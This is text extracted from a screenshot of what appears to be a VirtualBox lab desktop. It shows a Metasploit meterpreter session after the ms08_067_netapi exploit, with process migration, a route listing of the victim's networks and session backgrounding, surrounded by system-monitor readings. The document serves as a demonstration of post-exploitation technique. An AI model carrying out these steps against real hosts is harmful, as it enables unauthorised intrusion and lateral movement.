 Videos – Do
Vulnerable
*[Untitled]-
VirtualBox
vokoscreen
/bin/bash
us
01:06
20.09.2015
Desktop
/bin/bash
meterpreter > migrate 844
[*] Migrating from 1424 to 844...
[*] Migration completed successfully.
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.2.1 30 2
127.0.0.0 255.0.0.0 127.0.0.1 1 1
161.162.163.0 255.255.255.0 161.162.163.101 10 3
161.162.163.101 255.255.255.255 127.0.0.1 10 1
161.162.255.255 255.255.255.255 161.162.163.101 10 3
192.168.2.0 255.255.255.0 192.168.2.8 30 2
192.168.2.8 255.255.255.255 127.0.0.1 30 1
192.168.2.255 255.255.255.255 192.168.2.8 30 2
224.0.0.0 240.0.0.0 161.162.163.101 10 3
224.0.0.0 240.0.0.0 192.168.2.8 30 2
255.255.255.255 255.255.255.255 161.162.163.101 1 3
255.255.255.255 255.255.255.255 192.168.2.8 1 2
No IPv6 routes were found.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) >
HYDRA
Temperature
25.9 °C
temp1
25.4 °C
CPU
41.5 %
RAM
4.5 GiB
0.0 B
Network
0.0 KiB/s / 0.0 KiB/s
0.0 KiB/s / 0.0 KiB/s